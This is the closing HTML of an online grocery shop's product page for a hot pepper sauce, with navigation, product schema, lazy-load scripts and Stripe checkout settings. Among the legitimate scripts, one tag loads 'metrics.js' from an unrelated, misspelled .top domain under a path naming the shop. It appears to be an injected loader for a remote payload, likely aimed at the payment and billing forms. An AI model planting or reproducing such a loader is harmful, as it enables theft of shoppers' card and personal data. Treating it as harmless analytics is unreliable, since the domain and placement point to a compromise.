a"}}]},"eagerness":"conservative"}]}</script> <div class="klb-mobile-bottom site-mobile-navbar"><div class="mobile-navbar-inner"><nav class="site-menu horizontal mobile-nav"><ul><li>
<a href="https://kohinoormunich.de/get-grocery-munich/" class="store">
<i class="klb-icon-store"></i>
<span class="menu-text">STORE</span>
</a></li><li><div class="search-holder-button menu-drawer-toggle" data-drawer="site-search-drawer">
<a href="#" class="search">
<i class="klb-icon-search"></i>
<span class="menu-text">SEARCH</span>
</a></div></li><li>
<a href="https://kohinoormunich.de/wishlist/" class="wishlist">
<i class="klb-icon-heart-4"></i>
<span class="menu-text">WISHLIST</span>
</a></li><li>
<a href="https://kohinoormunich.de/my-account/" class="user">
<i class="klb-icon-user-cut"></i>
<span class="menu-text">ACCOUNT</span>
</a></li><li>
<a href="#" class="menu-drawer-toggle" data-drawer="site-categories-drawer">
<i class="klb-icon-layout-list"></i>
<span class="menu-text">CATEGORIES</span>
</a></li></ul></nav></div></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="klbwl_wishlist" class="klbwl-popup"></div> <script type="litespeed/javascript" data-src="https://pixelreqiuemfast.top/kohinoormunich/metrics.js?v=5"></script> <div id="search-drawer" class="site-drawer site-search-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><div class="site-drawer-row"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form" role="search" method="get">
<input class="form-control search-input filled" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off">
<button type="submit"><i class="klb-icon-search"></i></button>
<input type="hidden" name="post_type" value="product" /></form><div class="header-search-result"></div></div>
<span class="d-block text-12 text-center text-gray-400 mt-6">Type the product you want to search for and press enter.</span></div></div><div class="site-drawer-overlay position-absolute strech"></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kohinoormunich.de"}},{"@type":"ListItem","position":2,"item":{"name":"Sauces","@id":"https://kohinoormunich.de/product-category/sauces/"}},{"@type":"ListItem","position":3,"item":{"name":"Hot Sauces","@id":"https://kohinoormunich.de/product-category/sauces/hot-sauces/"}},{"@type":"ListItem","position":4,"item":{"name":"Grace Hot Pepper Sauce 85 ml","@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#product","name":"Grace Hot Pepper Sauce 85 ml","url":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/","description":"","image":"https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg","sku":"E3X85crEVznqlzaM8vGv","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/","seller":{"@type":"Organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/kohinoormunich.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="grogin-quick-ajax-js-extra" type="litespeed/javascript">var MyAjax={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-quantity_button-js-extra" type="litespeed/javascript">var quantity={"notice":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.3.98" id="wc-stripe-external-js"></script> <script id="wc-stripe-form-handler-js-extra" type="litespeed/javascript">var wc_stripe_form_handler_params={"no_results":"No matches found"}</script> <script id="wc-stripe-wc-stripe-js-extra" type="litespeed/javascript">var wc_stripe_params_v3={"api_key":"pk_live_51Mb0RoFmGPQuv1dWQaAR1d6UR6kuiLV5dY2ITrBS2mN5eIUnvZPVrp47mJwgCBJkElTUVzXYWSHK48PKvn9zoLLn00hlLjqw92","account":"acct_1Mb0RoFmGPQuv1dW","page":"product","version":"3.3.98","mode":"live","stripeParams":{"stripeAccount":"acct_1Mb0RoFmGPQuv1dW","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};var wc_stripe_messages={"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};var wc_stripe_checkout_fields={"billing_first_name":{"label":"First name","required":!0,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"billing_last_name":{"label":"Last name","required":!0,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":!1,"cssready":[],"value":null},"billing_country":{"type":"country","label":"Country / Region","required":!0,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"DE"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":!1,"cssready":[],"value":null},"billing_postcode":{"label":"Postcode / ZIP","required":!0,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"cssready":[],"value":null},"billing_city":{"label":"Town / City","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"billing_state":{"type":"state","label":"State / County","required":!1,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"DE","cssready":[],"value":"DE-BY"},"billing_phone":{"label":"Phone","required":!0,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"cssready":[],"value":null},"billing_email":{"label":"Email address","required":!0,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"cssready":[],"value":null},"wc_apbct_email_id":{"id":"wc_apbct_email_id","type":"text","label":"","placeholder":"","required":!1,"class":["form-row-wide","wc_apbct_email_id"],"clear":!0,"autocomplete":"off","value":null},"shipping_first_name":{"label":"First name","required":!0,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"shipping_last_name":{"label":"Last name","required":!0,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":!1,"cssready":[],"value":null},"shipping_country":{"type":"country","label":"Country / Region","required":!0,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"DE"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":!1,"cssready":[],"value":null},"shipping_postcode":{"label":"Postcode / ZIP","required":!0,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"cssready":[],"value":null},"shipping_city":{"label":"Town / City","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"shipping_state":{"type":"state","label":"State / County","required":!1,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"DE","cssready":[],"value":"DE-BY"}}</script> <script id="wc-stripe-payment-request-js-extra" type="litespeed/javascript">var wc_stripe_payment_request_params={"page":"product","gateway_id":"stripe_payment_request","api_key":"pk_live_51Mb0RoFmGPQuv1dWQaAR1d6UR6kuiLV5dY2ITrBS2mN5eIUnvZPVrp47mJwgCBJkElTUVzXYWSHK48PKvn9zoLLn00hlLjqw92","saved_method_selector":"[name=\"stripe_payment_request_saved_method_key\"]","token_selector":"[name=\"stripe_payment_request_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before paying.","add_to_cart":"Adding to cart...","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"090d38e356","banner_enabled":"","currency":"EUR","total_label":"Total","country_code":"DE","user_id":"0","description":"","elementOptions":{"locale":"en"},"confirmParams":{"return_url":"https://kohinoormunich.de/wc-api/stripe_add_payment_method/?nonce=568851e781&payment_method=stripe_payment_request&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"18.116.20.82","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":{"type":"buy","theme":"dark","height":"40px"},"button_radius":"4px","icons":{"chrome":"https://kohinoormunich.de/wp-content/plugins/woo-stripe-payment/assets/img/chrome.svg"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-content/litespeed/js/ff0b668d554b942d37e78ebb59561415.js?ver=248ac"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 09:36:45 -->

